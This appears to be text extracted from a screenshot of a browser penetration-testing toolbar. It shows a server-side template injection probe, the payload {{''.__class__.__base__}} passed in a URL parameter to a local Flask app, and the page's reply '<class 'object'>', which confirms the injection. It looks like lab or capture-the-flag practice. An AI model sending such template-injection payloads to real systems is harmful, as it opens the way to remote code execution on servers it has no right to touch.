 127.0.0.1:5000/?s={{%27%27.__cla
127.0.0.1:5000/?s={{''.__class__.__base__}}
Welcome1
<class 'object'>
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:5000/?s={{''.__class__.__base__}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All